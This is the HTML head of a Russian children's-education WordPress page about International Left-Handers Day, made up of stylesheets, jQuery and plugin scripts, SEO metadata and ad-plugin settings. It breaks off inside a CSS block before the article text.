

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shkolabuduschego.ru/podarki/skolko-levshey-v-mire.html
body_size: 33323
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon" type="image/png" href="https://shkolabuduschego.ru/wp-content/themes/Kids/favicon.png" /><link rel="pingback" href="https://shkolabuduschego.ru/xmlrpc.php"/><link href="https://shkolabuduschego.ru/wp-content/themes/Kids/style.css" rel="stylesheet" type="text/css" /> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie7.css" /><![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css"  media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie8.css" /><![endif]-->  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery-1.6.2.min.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.easing.1.3.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cycle.all.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cookie.js"></script>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js"></script>  <script type="text/javascript">var $j = jQuery.noConflict();
		if($j.cookie("css")) {
			$j("link.changeme").attr("href",$j.cookie("css"));
		}
		$j(document).ready(function() { 
			$j("#nav li a").click(function() { 				
				$j("link.changeme").attr("href",$j(this).attr('rel'));
				$j.cookie("css",$j(this).attr('rel'), {expires: 365, path: '/'});
				return false;
			});
		});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script language="JavaScript">function addLink() {
					var bodyElement = document.getElementsByTagName('body')[0];
					var selection;
					selection = window.getSelection();
					var selectiontxt = selection.toString();
										var pageLink = "<br /><br /> взято с http://<a href='shkolabuduschego.ru/podarki/skolko-levshey-v-mire.html'>shkolabuduschego.ru/podarki/skolko-levshey-v-mire.html</a>";
					var copytext = selection + pageLink;
										var attachDiv = document.createElement('div');
					attachDiv.style.position='absolute';
					attachDiv.style.left='-99999px';
					bodyElement.appendChild(attachDiv);
					attachDiv.innerHTML = copytext;
					selection.selectAllChildren(attachDiv);
					window.setTimeout(function() {
						bodyElement.removeChild(attachDiv);
					},0);
				}
				document.oncopy = addLink;</script> <title>Международный день левшей: сколько их в мире в процентах на 2018 год</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lobster%7CPhilosopher%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Ccyrillic,latin%2Ccyrillic&#038;display=swap" /><meta name="description" content="13 августа - международный день левшей! История возникновения праздника, интересные факты о леворуких. Сколько же всё-таки их в мире?" /><link rel="canonical" href="https://shkolabuduschego.ru/podarki/skolko-levshey-v-mire.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Международный день левшей: сколько их в мире в процентах на 2018 год" /><meta property="og:description" content="13 августа - международный день левшей! История возникновения праздника, интересные факты о леворуких. Сколько же всё-таки их в мире?" /><meta property="og:url" content="https://shkolabuduschego.ru/podarki/skolko-levshey-v-mire.html" /><meta property="og:site_name" content="Школа моей мечты" /><meta property="article:published_time" content="2018-08-13T10:59:07+00:00" /><meta property="article:modified_time" content="2018-08-13T07:59:26+00:00" /><meta name="author" content="Angel1333" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Angel1333" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shkolabuduschego.ru/podarki/skolko-levshey-v-mire.html","url":"https://shkolabuduschego.ru/podarki/skolko-levshey-v-mire.html","name":"Международный день левшей: сколько их в мире в процентах на 2018 год","isPartOf":{"@id":"https://shkolabuduschego.ru/#website"},"primaryImageOfPage":{"@id":"https://shkolabuduschego.ru/podarki/skolko-levshey-v-mire.html#primaryimage"},"image":{"@id":"https://shkolabuduschego.ru/podarki/skolko-levshey-v-mire.html#primaryimage"},"thumbnailUrl":"https://shkolabuduschego.ru/wp-content/uploads/2018/08/levoruchka.jpg","datePublished":"2018-08-13T10:59:07+00:00","dateModified":"2018-08-13T07:59:26+00:00","author":{"@id":"https://shkolabuduschego.ru/#/schema/person/d5e61b72226382c6c5601cfc3fc636aa"},"description":"13 августа - международный день левшей! История возникновения праздника, интересные факты о леворуких. Сколько же всё-таки их в мире?","breadcrumb":{"@id":"https://shkolabuduschego.ru/podarki/skolko-levshey-v-mire.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://shkolabuduschego.ru/podarki/skolko-levshey-v-mire.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/podarki/skolko-levshey-v-mire.html#primaryimage","url":"https://shkolabuduschego.ru/wp-content/uploads/2018/08/levoruchka.jpg","contentUrl":"https://shkolabuduschego.ru/wp-content/uploads/2018/08/levoruchka.jpg","width":800,"height":509,"caption":"Леворучка"},{"@type":"BreadcrumbList","@id":"https://shkolabuduschego.ru/podarki/skolko-levshey-v-mire.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://shkolabuduschego.ru/"},{"@type":"ListItem","position":2,"name":"Сколько в мире левшей?"}]},{"@type":"WebSite","@id":"https://shkolabuduschego.ru/#website","url":"https://shkolabuduschego.ru/","name":"Школа моей мечты","description":"Сайт для детей и родителей - о школе, подготовке, воспитании, учебе...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shkolabuduschego.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://shkolabuduschego.ru/#/schema/person/d5e61b72226382c6c5601cfc3fc636aa","name":"Angel1333","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Angel1333"},"url":"https://shkolabuduschego.ru/author/tt_angel1333"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента" href="https://shkolabuduschego.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев" href="https://shkolabuduschego.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев к &laquo;Сколько в мире левшей?&raquo;" href="https://shkolabuduschego.ru/podarki/skolko-levshey-v-mire.html/feed" /><link rel='stylesheet' id='box_css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://shkolabuduschego.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://shkolabuduschego.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><link rel='stylesheet' id='__disptype__-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='stylesheet' id='orange-css' href='https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C" id="wonderplugin-gridgallery-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script> <script type="text/javascript" id="__ytprefs__-js-extra">/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","security":"4f153fa58f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://shkolabuduschego.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shkolabuduschego.ru/wp-json/wp/v2/posts/12225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shkolabuduschego.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://shkolabuduschego.ru/?p=12225' /><meta name="yandex-verification" content="40c4afae6597ff67" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".navi_single","bottom":"10","ajaxUrl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/shkolabuduschego.ru\/ip.html","get_ip":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 